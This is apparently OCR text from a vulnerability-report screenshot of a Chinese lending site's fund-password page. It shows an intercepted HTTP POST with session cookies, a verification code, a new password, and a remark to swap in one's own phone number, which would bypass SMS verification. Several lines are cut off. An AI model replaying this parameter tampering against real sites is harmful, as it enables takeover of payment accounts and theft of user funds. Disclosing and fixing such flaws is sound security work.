 账户管理
安全设置
设置资金
已认证手机号： 186****
验证码： 406830
请设置资金密码： ••••••••
确认资金密码： ••••••••
POST /member_payPassword.html HTTP/1.1
Host: www.jinlianchu.com
Proxy-Connection: keep-alive
Content-Length: 96
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
Origin: http://www.jinlianchu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Content-Type: application/x-www-form-urlencoded
Referer: http://www.jinlianchu.com/member_toPaypass.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _jzqy=1.1421121492.1421121492.1.jzqsr=baidu|jzqct=%E5%82%A8%E8%93%84%E7%
_jzqx=1.1421129355.1421137956.3.jzqsr=jinlianchu%2Ecom|jzqct=/static/about_ad3%2
ex%2Ehtml; JSESSIONID=yR58J1bLvTTVT4yHLj1v9zsQ4b6D0mQqV1b71yLthT9PpxHLbLg2!72996
Hm_lvt_00017ccecdbe0fe4c997bd7846346411=1421131828,1421131839,1421142818,1421204
Hm_lpvt_00017ccecdbe0fe4c997bd7846346411=1421204838; _ga=GA1.2.278296057.1421121
CNZZDATA1000521931=643252764-1421117210-http%253A%252F%252Fwww.baidu.com%252F%7C
_qzja=1.688175361.1421121492374.1421137955872.1421204351608.1421204831525.142120
_qzjb=1.1421204351607.25.0.0.0; _qzjc=1; _qzjto=25.1.0; _jzqa=1.1371521290496557
_jzqc=1; _jzqb=1.25.10.1421204352.1
phone= rephone= &checkCode=406830&newPwd=123qazwsxedc&reNew
修改成自己手机号